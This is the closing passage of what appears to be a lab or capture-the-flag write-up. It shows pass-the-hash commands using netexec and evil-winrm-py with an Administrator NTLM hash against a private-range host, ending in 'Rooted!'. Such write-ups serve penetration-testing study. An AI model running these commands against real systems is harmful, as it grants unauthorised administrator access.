
Now our administrator hash changed, lets try authenticating with that hash.
1
nxc smb 192.168.100.100 -u 'Administrator' -H 'b46782b9365344abdff1a925601e0385'

Lets login using evil-winrm-py
1
evil-winrm-py -i 192.168.100.100 -u 'Administrator' -H 'b46782b9365344abdff1a925601e0385'

Rooted!

Thanks for reading 😄